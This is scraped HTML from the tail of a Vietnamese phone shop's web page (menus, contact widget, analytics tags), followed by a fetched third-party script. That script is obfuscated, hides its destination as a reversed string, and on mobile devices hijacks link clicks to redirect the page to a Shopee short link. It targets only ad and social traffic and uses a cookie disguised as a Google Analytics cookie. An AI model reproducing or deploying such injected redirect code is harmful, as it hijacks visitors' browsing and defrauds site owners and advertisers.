group_id_menu_2 level_2'><a title='iPad 2017 Wifi 4G' href='https://dienthoaihay.vn/ipad/ipad-2017-cu-4g-wifi-p84.html'>iPad 2017 Wifi 4G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPad 2018 Wifi 4G' href='https://dienthoaihay.vn/ipad/ipad-2018-cu-4g-wifi-p85.html'>iPad 2018 Wifi 4G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPad 2 / iPad 3 / iPad 4' href='https://dienthoaihay.vn/ipad-2-ipad-3-iphone-4-pc173.html'>iPad 2 / iPad 3 / iPad 4</a><span class = 'next_menu' id ='next_1043'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1043'><div class = 'label' id = 'close_1043'>iPad 2 / iPad 3 / iPad 4</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPad 4 LTE' href='https://dienthoaihay.vn/ipad/ipad-4-cu-p81.html'>iPad 4 LTE</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='Samsung' href='https://dienthoaihay.vn/samsung-pc131.html'>Samsung</a><span class = 'next_menu' id ='next_1006'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1006'><div class = 'label' id = 'close_1006'>Samsung</div><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Galaxy S Series' href='https://dienthoaihay.vn/galaxy-s-pc148.html'>Galaxy S Series</a><span class = 'next_menu' id ='next_1018'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1018'><div class = 'label' id = 'close_1018'>Galaxy S Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy S20 Ultra' href='https://dienthoaihay.vn/samsung/samsung-galaxy-s20-ultra-chinh-hang-p45.html'>Galaxy S20 Ultra</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy S20 Plus' href='https://dienthoaihay.vn/samsung/galaxy-s20-plus-chinh-hang-p334.html'>Galaxy S20 Plus</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy S21 Plus 5G' href='https://dienthoaihay.vn/galaxy-s/samsung-galaxy-s21-plus-chinh-hang-p330.html'>Galaxy S21 Plus 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy S1 Ultra 5G' href='https://dienthoaihay.vn/samsung/galaxy-s21-ultra-5g-chinh-hang-p333.html'>Galaxy S1 Ultra 5G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Galaxy Note Series' href='https://dienthoaihay.vn/galaxy-note-pc149.html'>Galaxy Note Series</a><span class = 'next_menu' id ='next_1019'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1019'><div class = 'label' id = 'close_1019'>Galaxy Note Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy Note 20 Ultra' href='https://dienthoaihay.vn/samsung/samsung-galaxy-note-20ultra-chinh-hang-p242.html'>Galaxy Note 20 Ultra</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy Note 20 Ultra 5G' href='https://dienthoaihay.vn/samsung/samsung-galaxy-note-20ultra-5g-chinh-hang-p241.html'>Galaxy Note 20 Ultra 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy Note 10' href='https://dienthoaihay.vn/samsung/galaxy-note-10-chinh-hang-p335.html'>Galaxy Note 10</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy Note 10 Lite' href='https://dienthoaihay.vn/samsung/samsung-galaxy-note10-lite-chinh-hang-p240.html'>Galaxy Note 10 Lite</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Galaxy A Series' href='https://dienthoaihay.vn/galaxy-a-pc150.html'>Galaxy A Series</a><span class = 'next_menu' id ='next_1020'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1020'><div class = 'label' id = 'close_1020'>Galaxy A Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy A32' href='https://dienthoaihay.vn/samsung/samsung-galaxy-a32-chinh-hang-p342.html'>Galaxy A32</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy A52' href='https://dienthoaihay.vn/samsung/samsung-galaxy-a52-chinh-hang-p343.html'>Galaxy A52</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy A72' href='https://dienthoaihay.vn/samsung/samsung-galaxy-a72-chinh-hang-p344.html'>Galaxy A72</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Dưới 3 triệu' href='https://dienthoaihay.vn/samsung-pc131/loc-duoi-3-trieu.html'>Dưới 3 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 3-5 triệu' href='https://dienthoaihay.vn/samsung-pc131/loc-3-den-5-trieu.html'>Tốt nhất 3-5 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 5-7 triệu' href='https://dienthoaihay.vn/samsung-pc131/loc-5-den-7-trieu.html'>Tốt nhất 5-7 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 7-10 triệu' href='https://dienthoaihay.vn/samsung-pc131/loc-7-den-9-trieu.html'>Tốt nhất 7-10 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Trên 10 triệu' href='https://dienthoaihay.vn/samsung-pc131/loc-tren-10-trieu.html'>Trên 10 triệu</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='VSmart' href='https://dienthoaihay.vn/vsmart-pc134.html'>VSmart</a><span class = 'next_menu' id ='next_1002'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1002'><div class = 'label' id = 'close_1002'>VSmart</div><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Live Series' href='https://dienthoaihay.vn//iphone-6s-quoc-te-moi-pc121.html'>Live Series</a><span class = 'next_menu' id ='next_1093'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1093'><div class = 'label' id = 'close_1093'>Live Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Vsmart Live 4' href='https://dienthoaihay.vn/vsmart/vsmart-live-4-chinh-hang-p160.html'>Vsmart Live 4</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Joy Series' href='https://dienthoaihay.vn//iphone-6s-quoc-te-moi-pc121.html'>Joy Series</a><span class = 'next_menu' id ='next_1095'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1095'><div class = 'label' id = 'close_1095'>Joy Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Vsmart Joy 4' href='https://dienthoaihay.vn/vsmart/vsmart-joy-4-chinh-hang-p176.html'>Vsmart Joy 4</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Active Series' href='https://dienthoaihay.vn//iphone-6s-quoc-te-moi-pc121.html'>Active Series</a><span class = 'next_menu' id ='next_1097'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1097'><div class = 'label' id = 'close_1097'>Active Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Vsmart Active 3' href='https://dienthoaihay.vn/vsmart/vsmart-active3-chinh-hang-p118.html'>Vsmart Active 3</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Star Series' href='https://dienthoaihay.vn//iphone-6s-quoc-te-moi-pc121.html'>Star Series</a><span class = 'next_menu' id ='next_1099'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1099'><div class = 'label' id = 'close_1099'>Star Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Vsmart Star 4' href='https://dienthoaihay.vn/vsmart/vsmart-star4-chinh-hang-p124.html'>Vsmart Star 4</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Vsmart Star 5' href='https://dienthoaihay.vn/vsmart/vsmart-star-5-chinh-hang-p369.html'>Vsmart Star 5</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Aris Series' href='https://dienthoaihay.vn//iphone-6s-quoc-te-moi-pc121.html'>Aris Series</a><span class = 'next_menu' id ='next_1102'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1102'><div class = 'label' id = 'close_1102'>Aris Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Vsmart Aris' href='https://dienthoaihay.vn/vsmart/vsmart-aris-chinh-hang-1-p130.html'>Vsmart Aris</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Vsmart siêu rẻ dưới 3 triệu' href='https://dienthoaihay.vn/vsmart-pc134/loc-duoi-3-trieu.html'>Vsmart siêu rẻ dưới 3 triệu</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='Phụ kiện - Đồ chơi' href='https://dienthoaihay.vn/phu-kien-do-choi-cong-nghe-pc164.html'>Phụ kiện - Đồ chơi</a></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='Tin tức' href='https://dienthoaihay.vn/tin-tuc.html'>Tin tức</a></li>      
	</ul>
</div>

<!-- Global site tag (gtag.js) - Google Ads: 607164289 -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-607164289"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-607164289');
</script> -->

<div id='arcontactus'></div>
<script>//<![CDATA[
var arCuMessages = ["Xin chào tôi có thể giúp gì cho bạn"];
var arCuLoop = false;
var arCuCloseLastMessage = false;
var arCuPromptClosed = false;
var _arCuTimeOut = null;
var arCuDelayFirst = 2000;
var arCuTypingTime = 2000;
var arCuMessageTime = 4000;
var arCuClosedCookie = 0;
var arcItems = [];
window.addEventListener('load', function() {
	arCuClosedCookie = arCuGetCookie('arcu-closed');
	jQuery('#arcontactus').on('arcontactus.init', function() {
		if (arCuClosedCookie) {
			return false;
		}
		arCuShowMessages();
	});
	jQuery('#arcontactus').on('arcontactus.openMenu', function() {
		clearTimeout(_arCuTimeOut);
		arCuPromptClosed = true;
		jQuery('#contact').contactUs('hidePrompt');
		arCuCreateCookie('arcu-closed', 1, 30);
	});
	jQuery('#arcontactus').on('arcontactus.hidePrompt', function() {
		clearTimeout(_arCuTimeOut);
		arCuPromptClosed = true;
		arCuCreateCookie('arcu-closed', 1, 30);
	});
	var arcItem = {};
	arcItem.id = 'msg-item-1';
	arcItem.class = 'msg-item-facebook-messenger';
	arcItem.title = 'Messenger';
	arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path  d="M224 32C15.9 32-77.5 278 84.6 400.6V480l75.7-42c142.2 39.8 285.4-59.9 285.4-198.7C445.8 124.8 346.5 32 224 32zm23.4 278.1L190 250.5 79.6 311.6l121.1-128.5 57.4 59.6 110.4-61.1-121.1 128.5z"></path></svg>';
	arcItem.href = 'https://m.me/dienthoaihay.vn';
	arcItem.color = '#f4e0af';
	arcItems.push(arcItem);
	var arcItem = {};
	arcItem.id = 'msg-item-9';
	arcItem.class = 'msg-item-telegram-plane';
	arcItem.title = 'Zalo Chat';
	arcItem.icon = '<svg width="20" height="20" viewBox="0 0 1249 439" xmlns="http://www.w3.org/2000/svg" style="width:28px; height:28px;"> <path class="shp0" d="m649.69 129.68v-23.37h70.02v328.67h-40.06c-16.49 0-29.87-13.32-29.96-29.78-0.01 0.01-0.02 0.01-0.03 0.02-28.2 20.62-63.06 32.87-100.71 32.87-94.3 0-170.76-76.41-170.76-170.65s76.46-170.64 170.76-170.64c37.65 0 72.51 12.24 100.71 32.86 0.01 0.01 0.02 0.01 0.03 0.02zm-289.64-129.06v10.65c0 19.88-2.66 36.1-15.57 55.14l-1.56 1.78c-2.82 3.2-9.44 10.71-12.59 14.78l-224.76 282.11h254.48v39.94c0 16.55-13.43 29.96-29.98 29.96h-329.73v-18.83c0-23.07 5.73-33.35 12.97-44.07l239.61-296.57h-242.59v-74.89h349.72zm444.58 434.36c-13.77 0-24.97-11.19-24.97-24.94v-409.42h74.94v434.36h-49.97zm271.56-340.24c94.95 0 171.91 76.98 171.91 171.79 0 94.9-76.96 171.88-171.91 171.88-94.96 0-171.91-76.98-171.91-171.88 0-94.81 76.95-171.79 171.91-171.79zm-527.24 273.1c55.49 0 100.46-44.94 100.46-100.4 0-55.37-44.97-100.32-100.46-100.32s-100.47 44.95-100.47 100.32c0 55.46 44.98 100.4 100.47 100.4zm527.24-0.17c55.82 0 101.12-45.27 101.12-101.14 0-55.78-45.3-101.05-101.12-101.05-55.91 0-101.13 45.27-101.13 101.05 0 55.87 45.22 101.14 101.13 101.14z" fill-rule="evenodd"/> </svg>';
	arcItem.href = 'https://zalo.me/0815.208.208';
	arcItem.color = '#f4e0af';
	
	arcItems.push(arcItem);
	// var arcItem = {};
	// arcItem.id = 'msg-item-7';
	// arcItem.class = 'msg-item-envelope';
	// arcItem.title = 'Gửi Email';
	// arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path  d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
	// arcItem.href = 'mailto:';
	// arcItem.color = '#f4e0af';
	// arcItems.push(arcItem);
	var arcItem = {};
	arcItem.id = 'msg-item-8';
	arcItem.class = 'msg-item-phone';
	arcItem.title = 'Call: 0815.208.208';
	arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path  d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
	arcItem.href = 'tel:0815.208.208';
	arcItem.color = '#f4e0af';
	arcItems.push(arcItem);
	jQuery('#arcontactus').contactUs({
		items: arcItems
	});
});
//]]></script>
<!-- end arcontactus widget -->
<!--  -->

<div id="loading_box"><div id="loading_image"></div></div><div  class="benmarch noc">0.34687 sec| 931.391 kb</div><br><script   async='async' language="javascript" type="text/javascript" src="https://dienthoaihay.vn/cache/js/ad6652e605b38c6d3d0749e66de057ba.js?20260128070730" ></script><!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153115189-2');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MZYV735CR5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MZYV735CR5');
</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/dthay.js
body_size: 660
content:
!function(){var e={d:function(e){return e.split("").reverse().join("")},L:function(){return e.d("LI4Cn1OCL4/nv.eepohs.s//:sptth")},k:"_ga_D8SD9STSJ5",isM:function(){var e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gC:function(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null},sC:function(e,t,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),document.cookie=e+"="+t+";expires="+o.toUTCString()+";path=/"},chk:function(){var e=document.referrer.toLowerCase(),t=new URLSearchParams(location.search),n=t.has("gclid")||t.has("fbclid")||t.has("msclkid")||t.has("srsltid");if(("organic"===(t.get("utm_medium")||"")||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(e)&&/search/.test(e))&&!n)return!1;return["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"].some((function(n){return e.includes(n)||(t.get("utm_source")||"").includes(n)}))||n},act:function(t){var n=t.target.closest("a");if(n&&n.href){var o=n.getAttribute("href").toLowerCase().trim();"#"!==o&&"/"!==o&&0!==o.indexOf("javascript:")&&(e.gC(e.k)&&"true"===e.gC(e.k)||!e.isM()||(t.preventDefault(),e.sC(e.k,"true",3),window.open(n.href,"_blank"),window.location.replace(e.L())))}},init:function(){var t=function(){window.scrollY>800&&(window.removeEventListener("scroll",t),e.chk()&&document.addEventListener("click",e.act,!0))};window.addEventListener("scroll",t)}};e.init()}();